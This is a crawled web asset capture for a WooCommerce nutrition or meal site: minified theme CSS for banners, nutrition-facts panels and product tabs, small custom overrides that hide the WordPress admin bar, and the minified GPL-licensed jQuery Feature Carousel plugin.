.banner-text{top:8%}.home-banner1.home-banner #owl-demo .owl-left a.btn,.home-banner1.home-banner #owl-demo .owl-right a.btn,.home-banner1.home-banner #owl-demo .owl-center a.btn{font-size:14px;padding:10px}}@media (max-width: 400px){.home-banner1.home-banner #owl-demo .owl-left .banner-text p,.home-banner1.home-banner #owl-demo .owl-right .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner #owl-demo .owl-left .banner-text,.home-banner1.home-banner #owl-demo .owl-right .banner-text{width:410px;right:13%;top:10%}.home-banner1.home-banner #owl-demo .owl-left .banner-text h1,.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{margin-bottom:10px}.home-banner1.home-banner #owl-demo .owl-left .banner-text h1,.home-banner1.home-banner #owl-demo .owl-center .banner-text h1,.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{font-size:14pt;line-height:18pt}.home-banner1.home-banner #owl-demo .owl-left a.btn,.home-banner1.home-banner #owl-demo .owl-right a.btn{font-size:18px;padding:13px 11%}.home-banner1.home-banner #owl-demo .owl-left .banner-text,.home-banner1.home-banner #owl-demo .owl-right .banner-text,.home-banner1.home-banner #owl-demo .owl-center .banner-text{width:83%;margin:auto;left:0;right:0;top:3%}.banner-image img{width:250%}.sample-menu-banner figure img{width:340%}.food-image figure{height:94px}.home-banner .bannerwrap figure img{width:140%;right:30%}.full-width-video{height:230px}#carousel-left,#carousel-right{bottom:36px}.blog-banner-main figure img{width:264%}.home-banner{height:auto}.home-banner .banner-text h1{font-size:24px;line-height:28pt;text-align:center;vertical-align:middle}.home-banner .banner-text p{display:none}.home-banner1.home-banner .banner-text a.btn{font-size:12px!important;padding:10px!important;margin:auto!important;text-align:center;width:auto;display:block}}@media (max-width: 360px){.food-image figure{height:80px}.home-banner .bannerwrap figure img{width:200%;right:60%}.video-wrap video{width:137%}.video-wrap{height:230px}.btn-tags-big{font-size:10px;padding:2px 10px}}.featured-menu-block{padding:0 0 10px}.featured-menu-block .top-text-header{margin-bottom:0}.featured-menu-slider{overflow:hidden;padding-bottom:5px}.featured-menu-block ul{margin:0 -15px}.bxslider1 li{float:left}.bxslider1 .bx-wrapper{left:0;right:0;margin:auto;position:absolute}.featured-menu-slider .bx-wrapper .bx-viewport{overflow:visible}.featured-menu-slider .bx-wrapper figure{margin-bottom:20px;overflow:hidden}.featured-menu-slider h6{font-family:'Novecento Wide Light',sans-serif;margin-bottom:0}.featured-menu-slider a,.featured-menu-slider span{color:#575757}.featured-menu-slider a:hover h6,.featured-menu-slider a:hover span{color:#575757}.featured-menu-slider a:hover{color:#575757}.featured-menu-slider .bx-viewport:before,.featured-menu-slider .bx-viewport:after{content:'';background:rgba(255,255,255,.8);width:50%;height:100%;position:absolute;z-index:1;top:0}.featured-menu-slider .bx-viewport:before{left:-52%;z-index:1;top:0}.featured-menu-slider .bx-viewport:after{right:-52%}.featured-menu-slider li a{border-radius:4px;display:block;-webkit-box-shadow:0 0 12px 1px rgba(212,212,212,.23);-moz-box-shadow:0 0 12px 1px rgba(212,212,212,.23);box-shadow:0 0 12px 1px rgba(212,212,212,.23);text-decoration:none}.featured-menu-slider li a .menu-info{padding:0 28px 20px}.menu-single-block article{line-height:29px;font-size:15px;padding-bottom:30px}.facts-wrap{border:1px solid #000;padding:15px 15px 20px;font-family:'Helvetica';line-height:21px;color:#000;float:left;width:100%;font-size:14px}.facts-wrap p{margin-bottom:0}.facts-wrap h1,.facts-wrap h2,.facts-wrap h3,.facts-wrap h4,.facts-wrap h5,.facts-wrap h6,.facts-wrap a,.facts-wrap p,.facts-wrap strong{font-family:"Novecento Wide Light-Regular",sans-serif;color:#000;margin-top:0}.facts-wrap h1{font-size:52px;line-height:60px;font-weight:600;margin-bottom:5px;font-family:"Novecento Wide Light-Bold",sans-serif}.facts-wrap .title-block{border-bottom:14px solid #000;padding-bottom:10px;margin-bottom:10px;border-top:0;padding-top:0}.facts-wrap .daily-value{font-size:15px;border-top:4px solid #000}.facts-wrap div{width:100%;float:left;padding:5px 0;border-top:1px solid #000}.amount-per-serving{border-top:0;border-bottom:14px solid #000}.amount-per-serving>div:first-child{border-top:0;padding-top:0}.facts-wrap .sub-amount{border-top:0;padding-left:20px}.facts-wrap .parent-amount{padding-bottom:0}.vitamin>div:first-child{border-top:0;padding-top:0}.vitamin>div:last-child{border-bottom:1px solid #000}.facts-wrap .hints{font-size:11px;line-height:18px;letter-spacing:.5px;border-top:0;padding:12px 0}.calorie-table table{table-layout:auto;box-sizing:border-box;display:table;font-size:11px;width:100%;letter-spacing:.5px;border-width:0;border-style:none;margin-bottom:0}.calorie-table table tr td,.calorie-table table tr th{padding:0;border-width:0;border-style:none;line-height:22px}.calorie-table table tr th{font-weight:400;border-bottom:1px solid #000}.facts-wrap .calorie-table{border-top:0}.ingredients h5{font-size:20px;margin:0 0 5px}.ingredients ul{list-style:none;margin:0;line-height:29px}.facts-wrap div.sub-amount{padding-top:0;padding-bottom:0}.page-content footer.entry-footer{height:auto;margin-bottom:25px}.page-content .comments-area{margin-bottom:30px}.transition-none{-moz-transition:all 0 ease-in-out 0!important;-webkit-transition:all 0 ease-in-out 0!important;-ms-transition:all 0 ease-in-out 0!important;-o-transition:all 0 ease-in-out 0!important;transition:all 0 ease-in-out 0!important}.nutrition-fact h6{margin:0 0 20px;text-transform:none}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{top:auto}.added_to_cart:hover{color:#60ba62}.video-banner-cont{display:none}.widget_madang_counters_widget,.widget_madang_story_widget{background-color:#ffffff}.wide_section{z-index:10;background-color:#ffffff!important;width:100%}.invisible{visibility:hidden}.narrow{position:relative;max-width:1180px;z-index:10;margin-left:auto;padding-left:5px;padding-right:5px;margin-right:auto}.woocommerce div.product .woocommerce-tabs{margin-bottom:55px}.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0;padding:0;font-size:16px;letter-spacing:.5px;list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#262626;margin-left:-20px;display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;background-color:#ffffff;margin:0 6px 0 0;font-size:20px;font-weight:bold!important;color:#262626;text-transform:uppercase;border:none}.woocommerce div.product .woocommerce-tabs .panel{padding:25px 30px 20px;margin:0;clear:both;font-size:15px;margin-bottom:20px;background-color:#fff;border:1px solid #e5e5e5;border-radius:0}.woocommerce div.product .woocommerce-tabs .panel .woocommerce-Reviews-title{margin-bottom:0}.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0;padding:0;font-size:16px;letter-spacing:.5px}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;background-color:#ffffff;margin:0 6px 0 0;font-size:20px;font-weight:bold!important;color:#262626;text-transform:uppercase;border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{margin-bottom:-1px}.woocommerce div.product .woocommerce-tabs .panel{padding:25px 30px 20px;margin:0;clear:both;font-size:15px}.woocommerce div.product .woocommerce-tabs .panel#tab-description{text-align:justify;line-height:28px;color:#666}.woocommerce table.shop_attributes tr:last-child td,.woocommerce-page table.shop_attributes tr:last-child td,.woocommerce table.shop_attributes tr:last-child th,.woocommerce-page table.shop_attributes tr:last-child th{border:1px solid #e5e5e5}.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td,.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th,.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th{line-height:inherit;background:transparent;font-style:normal;font-weight:normal;padding:20px;text-transform:none;border:1px solid #e5e5e5}.woocommerce-tabs #comments{float:left;width:55%;padding-right:20px}.woocommerce-tabs #review_form_wrapper{float:left;width:45%;padding:0 0 0 30px;border-left:1px solid #e5e5e5}.woocommerce-tabs label{display:inline-block;max-width:100%;margin-top:10px;margin-bottom:2px;font-weight:bold;font-family:'Novecento Wide Light',sans-serif}.woocommerce-tabs .woocommerce-Tabs-panel--description h2{display:none}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce #reviews #comment{height:75px}.woocommerce #review_form #respond input,.woocommerce #review_form #respond textarea{display:inline-block;border:1px solid #e5e5e5;background:#fff;padding:11px 15px;margin-top:0;width:100%}.woocommerce #review_form #respond p.form-submit{margin-top:10px}.woocommerce #review_form #respond .form-submit input{border-radius:0;border-width:1px;border-style:solid;border-color:#60ba62!important;color:#60ba62}.woocommerce #review_form #respond .form-submit input:hover{background:#60ba62;color:#fff}.woocommerce #review_form #respond p.stars{margin-top:10px}.woocommerce p.stars a{color:#60ba62}.woocommerce .star-rating span,.woocommerce .star-rating{font-family:star;color:#60ba62}.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order-table tfoot th{text-align:left}@media (max-width: 976px){.col-xs-12.col-sm-4.footer-logo{margin:0 auto!important;text-align:center;width:203px;float:none}.woocommerce-tabs #comments{clear:both;width:100%}.woocommerce-tabs #review_form_wrapper{float:both;width:100%;padding:0;border:0}}div.wpcf7-response-output{margin-left:0;margin-right:0}.txcolor{color:#60ba62}.bgcolor{background-color:#60ba62}.brcolor{border-color:#60ba62}.txhcolor:hover{color:#60ba62}.bghcolor:hover{background-color:#60ba62}.brhcolor:hover{border-color:#60ba62}.wp-block-audio,.wp-block-gallery{margin-bottom:1.6em}ul.blocks-gallery-grid{margin-left:0;margin-bottom:0}.wp-block-pullquote blockquote{border:0}.wp-block-button{margin-left:8px;margin-right:8px;margin-bottom:12px}.wp-block-latest-posts a{text-decoration:underline}.wp-calendar-table caption{margin:8px 0}footer.wp-block-latest-comments__comment-meta{height:auto;color:#484848}footer.wp-block-latest-comments__comment-meta a{font-weight:700}.wp-block-latest-comments article{margin-bottom:3.2em}.wp-block-search .wp-block-search__label{font-size:16px;margin-bottom:4px}.post-content-body .wp-block-cover p a,.wp-block-search .wp-block-search__button{color:#fff}ul li a,.wp-block-cover__inner-container a{text-decoration:underline}.post-content-body .wp-block-cover p strong,.post-content-body .wp-block-cover .wp-block-cover-text strong,.post-content-body .wp-block-cover p,.post-content-body .wp-block-cover .wp-block-cover-text{font-size:36px;line-height:64px;color:#ffffff}.post-content-body .wp-block-cover p a,.post-content-body .wp-block-cover .wp-block-cover-text a{text-decoration:underline}.post-content-body:after{clear:both;content:"";display:table;table-layout:fixed}.wp-block-embed__wrapper iframe{border:0}.wp-block-table td,.wp-block-table th{padding:.8em}ul.aligncenter li{text-align:center}.col-xs-12.col-sm-2.nav-cart{margin-top:14px}section.block.pricing-block{padding-top:0}.right-form-block fieldset:nth-last-child(2){display:none}.nutrition-fact.nutrition-fact-ajax{display:none}.woocommerce div.product .woocommerce-tabs .panel{margin-bottom:20px;background-color:#fff;border:none;border-radius:0}.price-box-wrap div,.price-box-wrap h5{padding:0}.min-sp .sec-one{min-height:81px}.min-sp .sec-two p{padding:5px;margin-bottom:0}.min-sp-adj{min-height:253px}.min-sp .sec-one p{padding:10px;padding-left:12px;margin-bottom:0;padding-right:12px}.woocommerce div.product div.summary{margin-bottom:0}.woocommerce-Tabs-panel{padding-top:0!important;text-align:center}.info-para{font-size:18px}.food-listing-row{margin-bottom:1px;padding-bottom:1px;border-bottom:1px solid #fafafa}@media (max-width: 1000px){.sec-one{min-height:31px}.sec-two p{padding:5px}}.col-xs-12.col-sm-4.footer-logo{margin:0 auto;text-align:center}footer.entry-footer{margin-bottom:-42px!important}.bgcolor{background-color:#628d3d!important}.variation{text-transform:capitalize}dl.variation{padding-top:15px}td.product-name a{font-weight:bold}dt.variation-time{position:relative;top:4px}dd.variation-time p,dd.variation-period p,dd.variation-type p{display:inline-block}dt.variation-type{display:inline-block}dd.variation-type p{display:inline-block}dt.variation-type{position:relative;top:3px;min-width:100px}dt.variation-period{position:relative;top:5px}.col-xs-12.col-sm-2.footer-social-links.footer-social-links-top.pull-right{display:none}.footer-links-col .dispnone{display:none}i.fa.fa-cloud.hvr-wobble-top.txcolor{display:none}ul.sub-menu li .sub-menu{margin-left:25px}@media (max-width: 767px){.footer-links-col{margin-left:10px;text-align:left;margin-bottom:10px;width:100%;margin-right:10px}}i.fa.fa-home{right:4px;position:relative;padding-right:5px}i.fa.fa-envelope{float:left;padding-right:10px;position:relative;top:2px}i.fa.fa-phone{position:relative;top:2px;float:left;left:0;padding-right:10px}bdi{font-size:19px}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:100%!important;display:inline-block;margin-right:1em}.woocommerce-variation.single_variation bdi{font-size:19px}#desk-disp{display:block}#mob-disp{display:none}@media screen and (max-width: 768px){#desk-disp{display:none}#mob-disp{display:block}bdi{font-size:15px}.woocommerce-variation.single_variation bdi{font-size:15px}}
ul.wp-submenu.wp-submenu-wrap li:nth-child(4), ul.wp-submenu.wp-submenu-wrap li:nth-child(9), ul.wp-submenu.wp-submenu-wrap li:nth-child(2), ul.wp-submenu.wp-submenu-wrap li:nth-child(7), ul.wp-submenu.wp-submenu-wrap li:nth-child(8) {
    display: none;
}
#wpadminbar {
    display: none!important;
}
div#wpadminbar {
    position: absolute!important;
    top: -90px!important;
}
li#wp-admin-bar-new-content {
    display: none;
}
div#wp-toolbar {
    display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    display: none!important;
}
.woocommerce-product-details__short-description {
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
}
@media (min-width: 961px) {
  .woocommerce-product-details__short-description {
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
}
}

@media (max-width: 960px) {
  .woocommerce-product-details__short-description {
    max-height: auto;
    overflow-x: hidden;
    overflow-y: hidden;
}
}
/* Display one product per row on mobile */
@media only screen and (max-width: 768px){
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product{
        width: 100% !important;
        clear: none!important;
    }    
}

--- FILE ---
content_type: text/javascript
request_url: https://rayyanutri.com/wp-content/themes/madang/js/jquery.featureCarousel.min.js?ver=1.7.6
body_size: 9448
content:
/*!
 * Feature Carousel, Version 1.3
 * http://www.bkosolutions.com
 *
 * Copyright 2011 Brian Osborne
 * Licensed under GPL version 3
 * brian@bkosborne.com
 *
 * http://www.gnu.org/licenses/gpl.txt
 */
(function(a){a.fn.featureCarousel=function(f){if(this.length>1){this.each(function(){a(this).featureCarousel(f)});return this}f=a.extend({},a.fn.featureCarousel.defaults,f||{});var q={currentCenterNum:f.startingFeature,containerWidth:0,containerHeight:0,largeFeatureWidth:0,largeFeatureHeight:0,smallFeatureWidth:0,smallFeatureHeight:0,totalFeatureCount:a(this).children("div").length,currentlyMoving:false,featuresContainer:a(this),featuresArray:[],containerIDTag:"#"+a(this).attr("id"),timeoutVar:null,rotationsRemaining:0,itemsToAnimate:0,borderWidth:0};var j=function(w){if(f.preload==true){var u=q.featuresContainer.find("img");var t=0;var v=u.length;u.each(function(y,z){var x=new Image();a(x).bind("load error",function(){t++;if(t==v){w()}});x.src=z.src})}else{w()}};var m=function(t){return q.featuresArray[t-1]};var n=function(t){a.each(q.featuresArray,function(){if(a(this).data().setPosition==t){return a(this)}})};var c=function(t){if((t-1)==0){return q.totalFeatureCount}else{return t-1}};var i=function(t){if((t+1)>q.totalFeatureCount){return 1}else{return t+1}};var e=function(){q.containerWidth=q.featuresContainer.width();q.containerHeight=q.featuresContainer.height();var t=a(q.containerIDTag).find(".carousel-image:first");if(f.largeFeatureWidth>1){q.largeFeatureWidth=f.largeFeatureWidth}else{if(f.largeFeatureWidth>0&&f.largeFeatureWidth<1){q.largeFeatureWidth=t.width()*f.largeFeatureWidth}else{q.largeFeatureWidth=t.outerWidth()}}if(f.largeFeatureHeight>1){q.largeFeatureHeight=f.largeFeatureHeight}else{if(f.largeFeatureHeight>0&&f.largeFeatureHeight<1){q.largeFeatureHeight=t.height()*f.largeFeatureHeight}else{q.largeFeatureHeight=t.outerHeight()}}if(f.smallFeatureWidth>1){q.smallFeatureWidth=f.smallFeatureWidth}else{if(f.smallFeatureWidth>0&&f.smallFeatureWidth<1){q.smallFeatureWidth=t.width()*f.smallFeatureWidth}else{q.smallFeatureWidth=t.outerWidth()/2}}if(f.smallFeatureHeight>1){q.smallFeatureHeight=f.smallFeatureHeight}else{if(f.smallFeatureHeight>0&&f.smallFeatureHeight<1){q.smallFeatureHeight=t.height()*f.smallFeatureHeight}else{q.smallFeatureHeight=t.outerHeight()/2}}};var b=function(){if(f.displayCutoff>0&&f.displayCutoff<q.totalFeatureCount){q.totalFeatureCount=f.displayCutoff}q.featuresContainer.find(".carousel-feature").each(function(t){if(t<q.totalFeatureCount){q.featuresArray[t]=a(this)}});if(q.featuresContainer.find(".carousel-feature").first().css("borderLeftWidth")!="medium"){q.borderWidth=parseInt(q.featuresContainer.find(".carousel-feature").first().css("borderLeftWidth"))*2}q.featuresContainer.find(".carousel-feature").each(function(){a(this).css({left:(q.containerWidth/2)-(q.smallFeatureWidth/2)-(q.borderWidth/2),width:q.smallFeatureWidth,height:q.smallFeatureHeight,top:f.smallFeatureOffset+f.topPadding,opacity:0})}).find(".carousel-image").css({width:q.smallFeatureWidth});if(f.captionBelow){q.featuresContainer.find(".carousel-caption").css("position","relative")}if(q.totalFeatureCount<4){q.itemsToAnimate=q.totalFeatureCount}else{q.itemsToAnimate=4}q.featuresContainer.find(".carousel-caption").hide()};var r=function(){a.each(q.featuresArray,function(x){a(this).data("setPosition",x+1)});var w=c(f.startingFeature);q.currentCenterNum=w;var v=m(w);v.data("position",1);var u=v.prevAll();u.each(function(x){a(this).data("position",(q.totalFeatureCount-x))});var t=v.nextAll();t.each(function(x){if(a(this).data("setPosition")!=undefined){a(this).data("position",(x+2))}});if(f.counterStyle=="caption"){a.each(q.featuresArray,function(){var y=c(a(this).data("position"));var x=a("<span></span>");x.addClass("numberTag");x.html("("+y+" of "+q.totalFeatureCount+") ");a(this).find(".carousel-caption p").prepend(x)})}};var h=function(){if(f.trackerIndividual){var z=a("<ul></ul>");z.addClass("tracker-individual-container");for(var y=0;y<q.totalFeatureCount;y++){var t=y+1;var x=a("<div>"+t+"</div>");x.addClass("tracker-individual-blip");x.css("cursor","pointer");x.attr("id","tracker-"+(y+1));var w=a("<li></li>");w.append(x);w.css("float","left");w.css("list-style-type","none");z.append(w)}a(q.containerIDTag).append(z);z.hide().show()}if(f.trackerSummation){var v=a("<div></div>");v.addClass("tracker-summation-container");var u=a("<span></span>").addClass("tracker-summation-current").text(f.startingFeature);var B=a("<span></span>").addClass("tracker-summation-total").text(q.totalFeatureCount);var A=a("<span></span>").addClass("tracker-summation-middle").text(" of ");v.append(u).append(A).append(B);a(q.containerIDTag).append(v)}};var s=function(x,t){if(f.trackerIndividual){var u=q.featuresContainer.find(".tracker-individual-container");var v=u.find("#tracker-"+x);var w=u.find("#tracker-"+t);v.removeClass("tracker-individual-blip-selected");w.addClass("tracker-individual-blip-selected")}if(f.trackerSummation){var u=q.featuresContainer.find(".tracker-summation-container");u.find(".tracker-summation-current").text(t)}};var p=function(u){clearTimeout(q.timeoutVar);if(!u&&f.autoPlay!=0){var t=(Math.abs(f.autoPlay)<f.carouselSpeed)?f.carouselSpeed:Math.abs(f.autoPlay);q.timeoutVar=setTimeout(function(){(f.autoPlay>0)?k(true,1):k(false,1)},t)}};var d=function(t){a.each(q.featuresArray,function(){var u;if(t==false){u=i(a(this).data().position)}else{u=c(a(this).data().position)}a(this).data("position",u)})};var o=function(y,C){var w,t,v,z,u,D,A;var B=y.data("position");var x;if(C==true){x=c(B)}else{x=i(B)}if(B==1){f.leavingCenter(y)}if(x==1){w=q.largeFeatureWidth;t=q.largeFeatureHeight;v=f.topPadding;u=y.css("z-index");z=(q.containerWidth/2)-(q.largeFeatureWidth/2)-(q.borderWidth/2);A=1}else{w=q.smallFeatureWidth;t=q.smallFeatureHeight;v=f.smallFeatureOffset+f.topPadding;u=1;A=0.4;if(x==q.totalFeatureCount){z=f.sidePadding}else{if(x==2){z=q.containerWidth-q.smallFeatureWidth-f.sidePadding-q.borderWidth}else{z=(q.containerWidth/2)-(q.smallFeatureWidth/2)-(q.borderWidth/2);A=0}}}if(B==1){y.find(".carousel-caption").hide()}y.animate({width:w,height:t,top:v,left:z,opacity:A},f.carouselSpeed,f.animationEasing,function(){if(x==1){if(f.captionBelow){y.css("height","auto")}y.find(".carousel-caption").fadeTo("fast",0.85);f.movedToCenter(y)}q.rotationsRemaining=q.rotationsRemaining-1;y.css("z-index",u);if(f.trackerIndividual||f.trackerSummation){if(x==1){var E=q.featuresContainer.find(".carousel-feature").index(y)+1;var F;if(C==false){F=i(E)}else{F=c(E)}s(F,E)}}var G=q.rotationsRemaining/q.itemsToAnimate;if(G%1==0){q.currentlyMoving=false;d(C);if(q.rotationsRemaining>0){l(C)}}p(false)}).find(".carousel-image").animate({width:w,height:t},f.carouselSpeed,f.animationEasing).end()};var l=function(w){q.currentlyMoving=true;var x,v,t,u;if(w==true){x=m(i(q.currentCenterNum));v=m(q.currentCenterNum);t=m(i(i(q.currentCenterNum)));u=m(c(q.currentCenterNum));q.currentCenterNum=i(q.currentCenterNum)}else{x=m(c(q.currentCenterNum));v=m(c(c(q.currentCenterNum)));t=m(q.currentCenterNum);u=m(i(q.currentCenterNum));q.currentCenterNum=c(q.currentCenterNum)}if(w){v.css("z-index",3)}else{t.css("z-index",3)}x.css("z-index",4);o(v,w);o(x,w);o(t,w);if(q.totalFeatureCount>3){o(u,w)}};var k=function(v,u){if(q.currentlyMoving==false){var t=u*q.itemsToAnimate;q.rotationsRemaining=t;l(v)}};var g=function(x,w){var u=1,t=1,v;v=x;while((v=c(v))!=w){u++}v=x;while((v=i(v))!=w){t++}return(u<t)?u*-1:t};a(f.leftButtonTag).on("click",function(){k(false,1)});a(f.rightButtonTag).on("click",function(){k(true,1)});q.featuresContainer.find(".carousel-feature").click(function(){var t=a(this).data("position");if(t==2){k(true,1)}else{if(t==q.totalFeatureCount){k(false,1)}}}).mouseover(function(){if(q.currentlyMoving==false){var t=a(this).data("position");if(t==2||t==q.totalFeatureCount){a(this).css("opacity",0.8)}}if(f.pauseOnHover){p(true)}if(f.stopOnHover){f.autoPlay=0}}).mouseout(function(){if(q.currentlyMoving==false){var t=a(this).data("position");if(t==2||t==q.totalFeatureCount){a(this).css("opacity",0.4)}}if(f.pauseOnHover){p(false)}});a("a",q.containerIDTag).on("click",function(u){var t=a(this).parentsUntil(q.containerIDTag);t.each(function(){var v=a(this).data("position");if(v!=undefined){if(v!=1){if(v==q.totalFeatureCount){k(false,1)}else{if(v==2){k(true,1)}}u.preventDefault();return false}else{f.clickedCenter(a(this))}}})});a(".tracker-individual-blip",q.containerIDTag).on("click",function(){var t=a(this).attr("id").substring(8);var v=q.featuresContainer.find(".carousel-feature").eq(t-1).data("position");var u=q.currentCenterNum;if(t!=u){var w=g(1,v);if(w<0){k(false,(w*-1))}else{k(true,w)}}});this.initialize=function(){j(function(){e();b();r();h();k(true,1)});return this};this.next=function(){k(true,1)};this.prev=function(){k(false,1)};this.pause=function(){p(true)};this.start=function(){p(false)};return this.initialize()};a.fn.featureCarousel.defaults={largeFeatureWidth:0,largeFeatureHeight:0,smallFeatureWidth:0.5,smallFeatureHeight:0.5,topPadding:20,sidePadding:50,smallFeatureOffset:50,startingFeature:1,carouselSpeed:1000,autoPlay:4000,pauseOnHover:true,stopOnHover:false,trackerIndividual:true,trackerSummation:true,preload:true,displayCutoff:0,animationEasing:"swing",leftButtonTag:"#carousel-left",rightButtonTag:"#carousel-right",captionBelow:false,movedToCenter:a.noop,leavingCenter:a.noop,clickedCenter:a.noop}})(jQuery);